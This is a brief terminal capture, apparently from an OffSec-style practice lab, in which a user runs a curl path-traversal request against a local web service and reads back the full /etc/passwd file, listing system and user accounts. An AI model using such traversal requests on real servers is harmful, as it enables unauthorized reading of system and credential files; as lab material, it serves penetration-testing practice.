 cassie@clue:~$ curl --path-as-is http://localhost:4000/../../../../../../../../../etc/passwd
<ocalhost:4000/../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
SERVER.ACCESS.OFFSEC
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash
cassie@clue:~$